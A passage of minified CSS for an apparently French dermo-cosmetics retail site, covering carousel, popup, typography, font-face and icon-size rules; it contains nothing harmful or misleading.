.swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px